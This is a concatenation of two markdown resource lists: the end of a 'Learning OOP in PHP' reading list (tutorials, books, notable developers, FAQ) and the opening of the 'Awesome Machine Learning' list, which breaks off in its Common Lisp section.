* [Techniques for Refactoring Code (►$)](https://code.tutsplus.com/courses/techniques-for-refactoring-code) - A series about refactoring code in PHP.
* [Workflows of Refactoring (►)](https://www.youtube.com/watch?v=vqEg37e4Mkw) - A talk about workflows of refactoring.
* [Beyond Clean Code](http://blog.ircmaxell.com/2013/11/beyond-clean-code.html) - An introduction about clean code.
* [Catalog of Refactorings](http://refactoring.com/catalog/index.html) - A catalog of refactorings.
### Architecture
*Architecture tutorials.*
* [Create Your Own PHP Framework](http://fabien.potencier.org/article/50/create-your-own-framework-on-top-of-the-symfony2-components-part-1) - A series of articles on how to create your own PHP framework.
* [Creating Your Own MVC Series (►)](https://www.youtube.com/playlist?list=PL7A20112CF84B2229) - Another series on how to create your own PHP framework.
* [A Beginner's Guide To MVC For The Web](http://blog.ircmaxell.com/2014/11/a-beginners-guide-to-mvc-for-web.html) - A tutorial about MVC for the web.
* [The MVC Pattern and PHP, Part 1](http://www.sitepoint.com/the-mvc-pattern-and-php-1/) and [The MVC Pattern and PHP, Part 2](http://www.sitepoint.com/the-mvc-pattern-and-php-2/) - An introduction tutorial about MVC pattern.
* [Alternatives To MVC](http://blog.ircmaxell.com/2014/11/alternatives-to-mvc.html) - An introduction to alternative architectures to MVC.
* [N-Tier Architecture - An Introduction](http://blog.ircmaxell.com/2012/08/n-tier-architecture-introduction.html) - An introduction to n-tier architecture.
* [Hexagonal Architecture](http://fideloper.com/hexagonal-architecture) - An introduction to Hexagonal Architecture in PHP.
### Miscellaneous
*Not related to OOP but interesting resources.*
* [Awesome PHP](https://github.com/ziadoz/awesome-php) - A curated list of amazingly awesome PHP libraries, resources and shiny things.
* [PHP The Right Way](http://www.phptherightway.com/) - A complete guide about the best practices and tutorials in PHP.
* [PHP Lecture Slides](http://edu.williamdurand.fr/php-slides/#slide1) - A complete and concise slide about PHP fundamentals, OOP, REST, Composer, MVC, Design Patterns, ORM, Security, OOD and testing in PHP.
* [Functional Programming in PHP](https://code.tutsplus.com/tutorials/functional-programming-in-php--net-35043) - An introduction to functional programming in PHP.
* [Functional Programming and PHP](http://www.sitepoint.com/functional-programming-and-php/) - Another introduction to functional programming and concepts in PHP.
* [What's In A Type](http://blog.ircmaxell.com/2014/10/whats-in-type.html) - A tutorial about types and PHP.
* [Data Structures for PHP Devs: Stacks and Queues](http://www.sitepoint.com/php-data-structures-1/) - A tutorial about Stacks and Queues data structures in PHP.
* [Data Structures for PHP Devs: Trees](http://www.sitepoint.com/data-structures-2/) - A tutorial about Tree data structure in PHP.
* [Data Structures for PHP Devs: Heaps](http://www.sitepoint.com/data-structures-3/) - A tutorial about Heap data structure in PHP.
* [Data Structures for PHP Devs: Graphs](http://www.sitepoint.com/data-structures-4/) - A tutorial about Graph data structure in PHP.
* [PHP Security Pitfalls (►$)](https://code.tutsplus.com/courses/php-security-pitfalls) - A series about security in PHP.
## Videos
*Videos about object-oriented programming and related concepts.*
* *...more to come...*
## Slides
*Slides about object-oriented programming and related concepts.*
* [The OOP in PHP](http://matthewturland.com/slides/phpoop-tutorial/) - An introductory tutorial to OOP concepts and terminology using PHP's object model as an example.
## Courses
*Courses about object-oriented programming and related concepts.*
* *...more to come...*
## Books
*Fantastic and must-read books about object-oriented programming, analysis, design and related concepts.*
* [PHP Objects, Patterns, and Practices](http://books.google.com/books?id=1JkQAwAAQBAJ&hl=pt-BR&source=gbs_book_other_versions)
* [Head First Design Patterns](http://books.google.com/books/about/Head_First_Design_Patterns.html?id=LjJcCnNf92kC&redir_esc=y)
* [Design Patterns: Elements of Reusable Object-Oriented Software](http://books.google.com/books/about/Design_Patterns.html?id=6oHuKQe3TjQC&redir_esc=y)
* [Head First Object-Oriented Analysis and Design](http://books.google.com/books/about/Head_First_Object_Oriented_Analysis_and.html?id=-QpmamSKl_EC&redir_esc=y)
* [Agile Principles, Patterns, and Practices in C#](http://books.google.com/books/about/Agile_Principles_Patterns_and_Practices.html?id=x4tQAAAAMAAJ&redir_esc=y)
* [Growing Object-Oriented Software, Guided by Tests](http://books.google.com/books/about/Growing_Object_Oriented_Software_Guided.html?id=fOyYCR4oYs0C&redir_esc=y)
* [Test Driven Development: By Example](http://books.google.com/books/about/Test_driven_Development.html?id=gFgnde_vwMAC&redir_esc=y)
* [Clean Code: A Handbook of Agile Software Craftsmanship](http://books.google.com/books/about/Clean_Code.html?id=_i6bDeoCQzsC&redir_esc=y)
* [Refactoring: Improving the Design of Existing Code](http://books.google.com/books/about/Refactoring.html?id=1MsETFPD3I0C&redir_esc=y)
* [UML Distilled: A Brief Guide to the Standard Object Modeling Language](http://books.google.com/books/about/UML_Distilled.html?id=nHZslSr1gJAC&redir_esc=y)
* [Patterns of Enterprise Application Architecture](http://books.google.com/books/about/Patterns_of_Enterprise_Application_Archi.html?id=FyWZt5DdvFkC&redir_esc=y)
* [Domain-Driven Design: Tackling Complexity in the Heart of Software](http://books.google.com/books/about/Domain_driven_Design.html?id=7dlaMs0SECsC&redir_esc=y)
* [The Pragmatic Programmer: From Journeyman to Master](http://books.google.com/books/about/The_Pragmatic_Programmer.html?id=5wBQEp6ruIAC&redir_esc=y)
* [The Passionate Programmer: Creating a Remarkable Career in Software Development](http://books.google.com/books/about/The_Passionate_Programmer.html?id=FvJePgAACAAJ&redir_esc=y)
## People
*Some fantastic and influential PHP and non-PHP developers.*
* [Adam Culp](https://twitter.com/adamculp) - Consultant at Zend Technologies and Sunshine PHP organizer.
* [Alvaro Videla](https://twitter.com/old_sound) - Creator of PHP library for RabbitMQ and co-author of RabbitMQ in Action.
* [Andi Gutmans](https://twitter.com/andigutmans) - CEO and co-founder of Zend and PHP co-architect.
* [Andy Hunt](https://twitter.com/PragmaticAndy) - One of the original authors of Agile Manifesto and co-author of The Pragmatic Programmer book.
* [Anthony Ferrara](https://twitter.com/ircmaxell) - Co-author of PHP Internals book and Developer Advocate for Google.
* [Benjamin Eberlei](https://twitter.com/beberlei) - Project-leader of Doctrine ORM and contributor to the Symfony2 Framework.
* [Bernhard Schussek](https://twitter.com/webmozart) - Member of Symfony2 core development and creator of Puli library.
* [Bruno Skvorc](https://twitter.com/bitfalls) - Web developer and PHP editor in Sitepoint.
* [Cal Evans](https://twitter.com/CalEvans) - PHP developer and open source contributor.
* [Chad Fowler](https://twitter.com/chadfowler) - Developer, speaker and author of The Passionate Programmer book.
* [Christophe Coevoet](https://twitter.com/Stof70) - Member of Symfony2 core development and open source contributor to projects like Doctrine ORM.
* [David Zuelke](https://twitter.com/dzuelke) - PHP developer at Heroku and regular speaker.
* [Dayle Rees](https://twitter.com/daylerees) - Laravel evangelist and author of Laravel Code Bright and Code Happy books.
* [Derick Rethans](https://twitter.com/derickr) - Author of Xdebug and PHP engineer/evangelist on MongoDB.
* [Erika Heidi](https://twitter.com/erikaheidi) - Author of Vagrant Cookbook and Phansible project and developer evangelist at Digital Ocean.
* [Fabien Potencier](https://twitter.com/fabpot) - CEO and co-founder of SensioLabs and founder and project lead of Symfony Framework.
* [Guilherme Blanco](https://twitter.com/guilhermeblanco) - PHP developer and open source contributor to projects like Doctrine ORM and Zend and Symfony frameworks.
* [Hugo Hamon](https://twitter.com/hhamon) - PHP developer and head of training in SensioLabs.
* [Igor Wiedler](https://twitter.com/igorwhiletrue) - Creator of Silex micro-framework and open-source contributor to projects like Symfony and Composer.
* [Javier Eguiluz](https://twitter.com/javiereguiluz) - Symfony evangelist in SensioLab and creator of easybook project.
* [Jeffrey Way](https://twitter.com/jeffrey_way) - Creator of Laracasts and Laravel contributor and evangelist.
* [Jeremy Mikola](https://twitter.com/jmikola) - Engineer at MongoDB, open source contributor to projects like Doctrine ODM and Symfony Framework, and co-organizer of WurstCon.
* [Johannes Schmitt](https://twitter.com/schmittjoh) - Founder of Scrutinizer CI and open source contributor to projects like Symfony.
* [Jordi Boggiano](https://twitter.com/seldaek) - Founder of Toran Proxy, co-creator and project lead of Composer and Monolog and Symfony core developer.
* [Josh Lockhart](https://twitter.com/codeguy) - Creator of Slim Framework and PHP The Right Way site.
* [Julien Pauli](https://twitter.com/julienPauli) - Co-author of PHP Internals book and open source contributor.
* [Kent Beck](https://twitter.com/KentBeck) - One of the original authors of Agile Manifesto and creator of Exteme Programming and Test Driven Development.
* [Konstantin Kudryashov](https://twitter.com/everzet) - Creator of Behat and PhpSpec test frameworks.
* [Kris Wallsmith](https://twitter.com/kriswallsmith) - PHP developer and creator of Assetic framework and Buzz library.
* [Larry Garfield](https://twitter.com/Crell) - PHP developer and core contributor of Drupal.
* [Lukas Kahwe Smith](https://twitter.com/lsmith) - PHP developer and open source contributor to projects like Doctrine ORM and Symfony Framework.
* [Marcello Duarte](https://twitter.com/_md) - PHP developer and co-creator of PhpSpec test framework.
* [Martin Fowler](https://twitter.com/martinfowler) - One of the original authors of Agile Manifesto and author of the best selling books about software engineering like Patterns of Enterprise Application Architecture and Refactoring books.
* [Matthew Weier O'Phinney](https://twitter.com/mwop) - Principal Enginner at Zend Technologies and project lead for Zend Framework and Apigility.
* [Matthias Noback](https://twitter.com/matthiasnoback) - PHP developer and author of books like A Year with Symfony and Principles of Package Design.
* [Marco Pivetta](https://twitter.com/Ocramius) - PHP developer and core team member of Doctrine ORM and team member of Zend Framework.
* [Michael Dowling](https://twitter.com/mtdowling) - Software enginner at Amazon Web Services and creator of Guzzle library.
* [Mike van Riel](https://twitter.com/mvriel/) - PHP developer and lead developer of phpDocumentor and Cilex projects.
* [Nikita Popov](https://twitter.com/nikita_ppv) - Co-author of PHP Internals book, open source contributor and creator of PHP Parser library.
* [Nils Adermann](https://twitter.com/naderman) - PHP developer and co-creator of Composer.
* [Pablo Godel](https://twitter.com/pgodel) - PHP developer, open source contributor and co-organizer of Sunshine PHP.
* [Paul Jones](https://twitter.com/pmjones) - PHP developer, creator of Aura PHP, open source contributor and author of Modernizing Legacy Applications in PHP.
* [Phil Sturgeon](https://twitter.com/philsturgeon) - Founder of PyroCMS, open source contributor and author of Build APIs You Won't Hate book.
* [Philip Brown](https://twitter.com/philipbrown) - PHP developer and writer in Culttt website.
* [Pádraic Brady](https://twitter.com/padraicb/) - Creator of Mockery library and open source contributor to projects like Zend Framework.
* [Rafael Dohms](https://twitter.com/rdohms) - PHP developer and evangelist, open source contributor and organizer of Amsterdam PHP.
* [Rasmus Lerdorf](https://twitter.com/rasmus) - Creator of PHP and open source contributor.
* [Rob Allen](https://twitter.com/akrabat) - PHP developer, Zend Framework contributor and co-author of Zend Framework in Action book.
* [Robert C. Martin](https://twitter.com/unclebobmartin) - One of the original authors of Agile Manifesto and author of the best selling books about software engineering like Clean Code and Agile Principles, Patterns, and Practices in C# books.
* [Ryan Weaver](https://twitter.com/weaverryan) - PHP developer, trainer and consultant at KnpLabs and member of Symfony core team.
* [Sara Golemon](https://twitter.com/SaraMG) - Open source contributor to projects like PHP runtime and HHVM and author of Extending and Embedding PHP book.
* [Sebastian Bergmann](https://twitter.com/s_bergmann) - PHP developer, open source contributor and creator of PHPUnit test framework.
* [Taylor Otwell](https://twitter.com/taylorotwell) - PHP developer and creator of Laravel Framework.
* [Ward Cunningham](https://twitter.com/WardCunningham) - Programmer pioneer in Design Patterns and Extreme Programming.
* [William Durand](https://twitter.com/couac) - PHP developer, open source contributor and creator of Geocoder library.
* [Zeev Suraski](https://twitter.com/zeevs) - CTO and co-founder of Zend and PHP co-architect.
## Some Questions
***I found not related to PHP resources. Is this correct?***
The project name is "Learning OOP in PHP". But, despite the name, object oriented programming is a concept related to a lot of other languages like C++, Java, C#, Python, Ruby and so on. That said, exists a lot of fantastic resources like videos and tutorials about object-oriented programming made in another programming languages and I considered reasonable include them here in this reference.
***There are some tutorials that aren't in the correct section?***
I tried to keep this reference as simple as possible and divided it in a few areas. But there are some problems! Feel free to make any suggestions and contribute.
|
# Awesome Machine Learning [](https://github.com/sindresorhus/awesome) [](https://www.trackawesomelist.com/josephmisiti/awesome-machine-learning/)
A curated list of awesome machine learning frameworks, libraries and software (by language). Inspired by `awesome-php`.
_If you want to contribute to this list (please do), send me a pull request or contact me [@josephmisiti](https://twitter.com/josephmisiti)._
Also, a listed repository should be deprecated if:
* Repository's owner explicitly says that "this library is not maintained".
* Not committed for a long time (2~3 years).
Further resources:
* For a list of free machine learning books available for download, go [here](https://github.com/josephmisiti/awesome-machine-learning/blob/master/books.md).
* For a list of professional machine learning events, go [here](https://github.com/josephmisiti/awesome-machine-learning/blob/master/events.md).
* For a list of (mostly) free machine learning courses available online, go [here](https://github.com/josephmisiti/awesome-machine-learning/blob/master/courses.md).
* For a list of blogs and newsletters on data science and machine learning, go [here](https://github.com/josephmisiti/awesome-machine-learning/blob/master/blogs.md).
* For a list of free-to-attend meetups and local events, go [here](https://github.com/josephmisiti/awesome-machine-learning/blob/master/meetups.md).
## Table of Contents
### Frameworks and Libraries
<!-- MarkdownTOC depth=4 -->
- [Awesome Machine Learning ](#awesome-machine-learning-)
- [Table of Contents](#table-of-contents)
- [Frameworks and Libraries](#frameworks-and-libraries)
- [Tools](#tools)
- [APL](#apl)
- [General-Purpose Machine Learning](#apl-general-purpose-machine-learning)
- [C](#c)
- [General-Purpose Machine Learning](#c-general-purpose-machine-learning)
- [Computer Vision](#c-computer-vision)
- [C++](#cpp)
- [Computer Vision](#cpp-computer-vision)
- [General-Purpose Machine Learning](#cpp-general-purpose-machine-learning)
- [Natural Language Processing](#cpp-natural-language-processing)
- [Speech Recognition](#cpp-speech-recognition)
- [Sequence Analysis](#cpp-sequence-analysis)
- [Gesture Detection](#cpp-gesture-detection)
- [Common Lisp](#common-lisp)
- [General-Purpose Machine Learning](#common-lisp-general-purpose-machine-learning)
- [Clojure](#clojure)
- [Natural Language Processing](#clojure-natural-language-processing)
- [General-Purpose Machine Learning](#clojure-general-purpose-machine-learning)
- [Deep Learning](#clojure-deep-learning)
- [Data Analysis](#clojure-data-analysis--data-visualization)
- [Data Visualization](#clojure-data-visualization)
- [Interop](#clojure-interop)
- [Misc](#clojure-misc)
- [Extra](#clojure-extra)
- [Crystal](#crystal)
- [General-Purpose Machine Learning](#crystal-general-purpose-machine-learning)
- [Elixir](#elixir)
- [General-Purpose Machine Learning](#elixir-general-purpose-machine-learning)
- [Natural Language Processing](#elixir-natural-language-processing)
- [Erlang](#erlang)
- [General-Purpose Machine Learning](#erlang-general-purpose-machine-learning)
- [Fortran](#fortran)
- [General-Purpose Machine Learning](#fortran-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#fortran-data-analysis--data-visualization)
- [Go](#go)
- [Natural Language Processing](#go-natural-language-processing)
- [General-Purpose Machine Learning](#go-general-purpose-machine-learning)
- [Spatial analysis and geometry](#go-spatial-analysis-and-geometry)
- [Data Analysis / Data Visualization](#go-data-analysis--data-visualization)
- [Computer vision](#go-computer-vision)
- [Reinforcement learning](#go-reinforcement-learning)
- [Haskell](#haskell)
- [General-Purpose Machine Learning](#haskell-general-purpose-machine-learning)
- [Java](#java)
- [Natural Language Processing](#java-natural-language-processing)
- [General-Purpose Machine Learning](#java-general-purpose-machine-learning)
- [Speech Recognition](#java-speech-recognition)
- [Data Analysis / Data Visualization](#java-data-analysis--data-visualization)
- [Deep Learning](#java-deep-learning)
- [Javascript](#javascript)
- [Natural Language Processing](#javascript-natural-language-processing)
- [Data Analysis / Data Visualization](#javascript-data-analysis--data-visualization)
- [General-Purpose Machine Learning](#javascript-general-purpose-machine-learning)
- [Misc](#javascript-misc)
- [Demos and Scripts](#javascript-demos-and-scripts)
- [Julia](#julia)
- [General-Purpose Machine Learning](#julia-general-purpose-machine-learning)
- [Natural Language Processing](#julia-natural-language-processing)
- [Data Analysis / Data Visualization](#julia-data-analysis--data-visualization)
- [Misc Stuff / Presentations](#julia-misc-stuff--presentations)
- [Kotlin](#kotlin)
- [Deep Learning](#kotlin-deep-learning)
- [Lua](#lua)
- [General-Purpose Machine Learning](#lua-general-purpose-machine-learning)
- [Demos and Scripts](#lua-demos-and-scripts)
- [Matlab](#matlab)
- [Computer Vision](#matlab-computer-vision)
- [Natural Language Processing](#matlab-natural-language-processing)
- [General-Purpose Machine Learning](#matlab-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#matlab-data-analysis--data-visualization)
- [.NET](#net)
- [Computer Vision](#net-computer-vision)
- [Natural Language Processing](#net-natural-language-processing)
- [General-Purpose Machine Learning](#net-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#net-data-analysis--data-visualization)
- [Objective C](#objective-c)
- [General-Purpose Machine Learning](#objective-c-general-purpose-machine-learning)
- [OCaml](#ocaml)
- [General-Purpose Machine Learning](#ocaml-general-purpose-machine-learning)
- [OpenCV](#opencv)
- [Computer Vision](#opencv-Computer-Vision)
- [Text-Detection](#Text-Character-Number-Detection)
- [Perl](#perl)
- [Data Analysis / Data Visualization](#perl-data-analysis--data-visualization)
- [General-Purpose Machine Learning](#perl-general-purpose-machine-learning)
- [Perl 6](#perl-6)
- [Data Analysis / Data Visualization](#perl-6-data-analysis--data-visualization)
- [General-Purpose Machine Learning](#perl-6-general-purpose-machine-learning)
- [PHP](#php)
- [Natural Language Processing](#php-natural-language-processing)
- [General-Purpose Machine Learning](#php-general-purpose-machine-learning)
- [Python](#python)
- [Computer Vision](#python-computer-vision)
- [Natural Language Processing](#python-natural-language-processing)
- [General-Purpose Machine Learning](#python-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#python-data-analysis--data-visualization)
- [Misc Scripts / iPython Notebooks / Codebases](#python-misc-scripts--ipython-notebooks--codebases)
- [Neural Networks](#python-neural-networks)
- [Survival Analysis](#python-survival-analysis)
- [Federated Learning](#python-federated-learning)
- [Kaggle Competition Source Code](#python-kaggle-competition-source-code)
- [Reinforcement Learning](#python-reinforcement-learning)
- [Ruby](#ruby)
- [Natural Language Processing](#ruby-natural-language-processing)
- [General-Purpose Machine Learning](#ruby-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#ruby-data-analysis--data-visualization)
- [Misc](#ruby-misc)
- [Rust](#rust)
- [General-Purpose Machine Learning](#rust-general-purpose-machine-learning)
- [R](#r)
- [General-Purpose Machine Learning](#r-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#r-data-analysis--data-visualization)
- [SAS](#sas)
- [General-Purpose Machine Learning](#sas-general-purpose-machine-learning)
- [Data Analysis / Data Visualization](#sas-data-analysis--data-visualization)
- [Natural Language Processing](#sas-natural-language-processing)
- [Demos and Scripts](#sas-demos-and-scripts)
- [Scala](#scala)
- [Natural Language Processing](#scala-natural-language-processing)
- [Data Analysis / Data Visualization](#scala-data-analysis--data-visualization)
- [General-Purpose Machine Learning](#scala-general-purpose-machine-learning)
- [Scheme](#scheme)
- [Neural Networks](#scheme-neural-networks)
- [Swift](#swift)
- [General-Purpose Machine Learning](#swift-general-purpose-machine-learning)
- [TensorFlow](#tensorflow)
- [General-Purpose Machine Learning](#tensorflow-general-purpose-machine-learning)
### [Tools](#tools-1)
- [Neural Networks](#tools-neural-networks)
- [Misc](#tools-misc)
[Credits](#credits)
<!-- /MarkdownTOC -->
<a name="apl"></a>
## APL
<a name="apl-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [naive-apl](https://github.com/mattcunningham/naive-apl) - Naive Bayesian Classifier implementation in APL. **[Deprecated]**
<a name="c"></a>
## C
<a name="c-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Darknet](https://github.com/pjreddie/darknet) - Darknet is an open source neural network framework written in C and CUDA. It is fast, easy to install, and supports CPU and GPU computation.
* [Recommender](https://github.com/GHamrouni/Recommender) - A C library for product recommendations/suggestions using collaborative filtering (CF).
* [Hybrid Recommender System](https://github.com/SeniorSA/hybrid-rs-trainner) - A hybrid recommender system based upon scikit-learn algorithms. **[Deprecated]**
* [neonrvm](https://github.com/siavashserver/neonrvm) - neonrvm is an open source machine learning library based on RVM technique. It's written in C programming language and comes with Python programming language bindings.
* [cONNXr](https://github.com/alrevuelta/cONNXr) - An `ONNX` runtime written in pure C (99) with zero dependencies focused on small embedded devices. Run inference on your machine learning models no matter which framework you train it with. Easy to install and compiles everywhere, even in very old devices.
* [libonnx](https://github.com/xboot/libonnx) - A lightweight, portable pure C99 onnx inference engine for embedded devices with hardware acceleration support.
<a name="c-computer-vision"></a>
#### Computer Vision
* [CCV](https://github.com/liuliu/ccv) - C-based/Cached/Core Computer Vision Library, A Modern Computer Vision Library.
* [VLFeat](http://www.vlfeat.org/) - VLFeat is an open and portable library of computer vision algorithms, which has a Matlab toolbox.
<a name="cpp"></a>
## C++
<a name="cpp-computer-vision"></a>
#### Computer Vision
* [DLib](http://dlib.net/imaging.html) - DLib has C++ and Python interfaces for face detection and training general object detectors.
* [EBLearn](http://eblearn.sourceforge.net/) - Eblearn is an object-oriented C++ library that implements various machine learning models **[Deprecated]**
* [OpenCV](https://opencv.org) - OpenCV has C++, C, Python, Java and MATLAB interfaces and supports Windows, Linux, Android and Mac OS.
* [VIGRA](https://github.com/ukoethe/vigra) - VIGRA is a genertic cross-platform C++ computer vision and machine learning library for volumes of arbitrary dimensionality with Python bindings.
* [Openpose](https://github.com/CMU-Perceptual-Computing-Lab/openpose) - A real-time multi-person keypoint detection library for body, face, hands, and foot estimation
<a name="cpp-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [Speedster](https://github.com/nebuly-ai/nebullvm/tree/main/apps/accelerate/speedster) -Automatically apply SOTA optimization techniques to achieve the maximum inference speed-up on your hardware. [DEEP LEARNING]
* [BanditLib](https://github.com/jkomiyama/banditlib) - A simple Multi-armed Bandit library. **[Deprecated]**
* [Caffe](https://github.com/BVLC/caffe) - A deep learning framework developed with cleanliness, readability, and speed in mind. [DEEP LEARNING]
* [CatBoost](https://github.com/catboost/catboost) - General purpose gradient boosting on decision trees library with categorical features support out of the box. It is easy to install, contains fast inference implementation and supports CPU and GPU (even multi-GPU) computation.
* [CNTK](https://github.com/Microsoft/CNTK) - The Computational Network Toolkit (CNTK) by Microsoft Research, is a unified deep-learning toolkit that describes neural networks as a series of computational steps via a directed graph.
* [CUDA](https://code.google.com/p/cuda-convnet/) - This is a fast C++/CUDA implementation of convolutional [DEEP LEARNING]
* [DeepDetect](https://github.com/jolibrain/deepdetect) - A machine learning API and server written in C++11. It makes state of the art machine learning easy to work with and integrate into existing applications.
* [Distributed Machine learning Tool Kit (DMTK)](http://www.dmtk.io/) - A distributed machine learning (parameter server) framework by Microsoft. Enables training models on large data sets across multiple machines. Current tools bundled with it include: LightLDA and Distributed (Multisense) Word Embedding.
* [DLib](http://dlib.net/ml.html) - A suite of ML tools designed to be easy to imbed in other applications.
* [DSSTNE](https://github.com/amznlabs/amazon-dsstne) - A software library created by Amazon for training and deploying deep neural networks using GPUs which emphasizes speed and scale over experimental flexibility.
* [DyNet](https://github.com/clab/dynet) - A dynamic neural network library working well with networks that have dynamic structures that change for every training instance. Written in C++ with bindings in Python.
* [Fido](https://github.com/FidoProject/Fido) - A highly-modular C++ machine learning library for embedded electronics and robotics.
* [igraph](http://igraph.org/) - General purpose graph library.
* [Intel® oneAPI Data Analytics Library](https://github.com/oneapi-src/oneDAL) - A high performance software library developed by Intel and optimized for Intel's architectures. Library provides algorithmic building blocks for all stages of data analytics and allows to process data in batch, online and distributed modes.
* [LightGBM](https://github.com/Microsoft/LightGBM) - Microsoft's fast, distributed, high performance gradient boosting (GBDT, GBRT, GBM or MART) framework based on decision tree algorithms, used for ranking, classification and many other machine learning tasks.
* [libfm](https://github.com/srendle/libfm) - A generic approach that allows to mimic most factorization models by feature engineering.
* [MLDB](https://mldb.ai) - The Machine Learning Database is a database designed for machine learning. Send it commands over a RESTful API to store data, explore it using SQL, then train machine learning models and expose them as APIs.
* [mlpack](https://www.mlpack.org/) - A scalable C++ machine learning library.
* [MXNet](https://github.com/apache/incubator-mxnet) - Lightweight, Portable, Flexible Distributed/Mobile Deep Learning with Dynamic, Mutation-aware Dataflow Dep Scheduler; for Python, R, Julia, Go, JavaScript and more.
* [N2D2](https://github.com/CEA-LIST/N2D2) - CEA-List's CAD framework for designing and simulating Deep Neural Network, and building full DNN-based applications on embedded platforms
* [oneDNN](https://github.com/oneapi-src/oneDNN) - An open-source cross-platform performance library for deep learning applications.
* [ParaMonte](https://github.com/cdslaborg/paramonte) - A general-purpose library with C/C++ interface for Bayesian data analysis and visualization via serial/parallel Monte Carlo and MCMC simulations. Documentation can be found [here](https://www.cdslab.org/paramonte/).
* [proNet-core](https://github.com/cnclabs/proNet-core) - A general-purpose network embedding framework: pair-wise representations optimization Network Edit.
* [PyCaret](https://github.com/pycaret/pycaret) - An open-source, low-code machine learning library in Python that automates machine learning workflows.
* [PyCUDA](https://mathema.tician.de/software/pycuda/) - Python interface to CUDA
* [ROOT](https://root.cern.ch) - A modular scientific software framework. It provides all the functionalities needed to deal with big data processing, statistical analysis, visualization and storage.
* [shark](http://image.diku.dk/shark/sphinx_pages/build/html/index.html) - A fast, modular, feature-rich open-source C++ machine learning library.
* [Shogun](https://github.com/shogun-toolbox/shogun) - The Shogun Machine Learning Toolbox.
* [sofia-ml](https://code.google.com/archive/p/sofia-ml) - Suite of fast incremental algorithms.
* [Stan](http://mc-stan.org/) - A probabilistic programming language implementing full Bayesian statistical inference with Hamiltonian Monte Carlo sampling.
* [Timbl](https://languagemachines.github.io/timbl/) - A software package/C++ library implementing several memory-based learning algorithms, among which IB1-IG, an implementation of k-nearest neighbor classification, and IGTree, a decision-tree approximation of IB1-IG. Commonly used for NLP.
* [Vowpal Wabbit (VW)](https://github.com/VowpalWabbit/vowpal_wabbit) - A fast out-of-core learning system.
* [Warp-CTC](https://github.com/baidu-research/warp-ctc) - A fast parallel implementation of Connectionist Temporal Classification (CTC), on both CPU and GPU.
* [XGBoost](https://github.com/dmlc/xgboost) - A parallelized optimized general purpose gradient boosting library.
* [ThunderGBM](https://github.com/Xtra-Computing/thundergbm) - A fast library for GBDTs and Random Forests on GPUs.
* [ThunderSVM](https://github.com/Xtra-Computing/thundersvm) - A fast SVM library on GPUs and CPUs.
* [LKYDeepNN](https://github.com/mosdeo/LKYDeepNN) - A header-only C++11 Neural Network library. Low dependency, native traditional chinese document.
* [xLearn](https://github.com/aksnzhy/xlearn) - A high performance, easy-to-use, and scalable machine learning package, which can be used to solve large-scale machine learning problems. xLearn is especially useful for solving machine learning problems on large-scale sparse data, which is very common in Internet services such as online advertising and recommender systems.
* [Featuretools](https://github.com/featuretools/featuretools) - A library for automated feature engineering. It excels at transforming transactional and relational datasets into feature matrices for machine learning using reusable feature engineering "primitives".
* [skynet](https://github.com/Tyill/skynet) - A library for learning neural networks, has C-interface, net set in JSON. Written in C++ with bindings in Python, C++ and C#.
* [Feast](https://github.com/gojek/feast) - A feature store for the management, discovery, and access of machine learning features. Feast provides a consistent view of feature data for both model training and model serving.
* [Hopsworks](https://github.com/logicalclocks/hopsworks) - A data-intensive platform for AI with the industry's first open-source feature store. The Hopsworks Feature Store provides both a feature warehouse for training and batch based on Apache Hive and a feature serving database, based on MySQL Cluster, for online applications.
* [Polyaxon](https://github.com/polyaxon/polyaxon) - A platform for reproducible and scalable machine learning and deep learning.
* [QuestDB](https://questdb.io/) A relational column-oriented database designed for real-time analytics on time series and event data.
* [Phoenix](https://phoenix.arize.com) Uncover insights, surface problems, monitor and fine tune your generative LLM, CV and tabular models.
<a name="cpp-natural-language-processing"></a>
#### Natural Language Processing
* [BLLIP Parser](https://github.com/BLLIP/bllip-parser) - BLLIP Natural Language Parser (also known as the Charniak-Johnson parser).
* [colibri-core](https://github.com/proycon/colibri-core) - C++ library, command line tools, and Python binding for extracting and working with basic linguistic constructions such as n-grams and skipgrams in a quick and memory-efficient way.
* [CRF++](https://taku910.github.io/crfpp/) - Open source implementation of Conditional Random Fields (CRFs) for segmenting/labeling sequential data & other Natural Language Processing tasks. **[Deprecated]**
* [CRFsuite](http://www.chokkan.org/software/crfsuite/) - CRFsuite is an implementation of Conditional Random Fields (CRFs) for labeling sequential data. **[Deprecated]**
* [frog](https://github.com/LanguageMachines/frog) - Memory-based NLP suite developed for Dutch: PoS tagger, lemmatiser, dependency parser, NER, shallow parser, morphological analyzer.
* [libfolia](https://github.com/LanguageMachines/libfolia) - C++ library for the [FoLiA format](https://proycon.github.io/folia/)
* [MeTA](https://github.com/meta-toolkit/meta) - [MeTA : ModErn Text Analysis](https://meta-toolkit.org/) is a C++ Data Sciences Toolkit that facilitates mining big text data.
* [MIT Information Extraction Toolkit](https://github.com/mit-nlp/MITIE) - C, C++, and Python tools for named entity recognition and relation extraction
* [ucto](https://github.com/LanguageMachines/ucto) - Unicode-aware regular-expression based tokenizer for various languages. Tool and C++ library. Supports FoLiA format.
<a name="cpp-speech-recognition"></a>
#### Speech Recognition
* [Kaldi](https://github.com/kaldi-asr/kaldi) - Kaldi is a toolkit for speech recognition written in C++ and licensed under the Apache License v2.0. Kaldi is intended for use by speech recognition researchers.
<a name="cpp-sequence-analysis"></a>
#### Sequence Analysis
* [ToPS](https://github.com/ayoshiaki/tops) - This is an object-oriented framework that facilitates the integration of probabilistic models for sequences over a user defined alphabet. **[Deprecated]**
<a name="cpp-gesture-detection"></a>
#### Gesture Detection
* [grt](https://github.com/nickgillian/grt) - The Gesture Recognition Toolkit (GRT) is a cross-platform, open-source, C++ machine learning library designed for real-time gesture recognition.
<a name="common-lisp"></a>
## Common Lisp
<a name="common-lisp-general-purpose-machine-learning"></a>
#### General-Purpose Machine Learning
* [mgl](https://github.com/melisgl/mgl/) - Neural networks (boltzmann machines, feed-forward and recurrent nets), Gaussian Processes.
* [mgl-gpr](https://github.com/melisgl/mgl-gpr/) - Evolutionary algorithms. **[Deprecated]**
* [cl-libsvm](https://github.com/melisgl/cl-libsvm/) - Wrapper for the libsvm support vector machine library. **[Deprecated]**
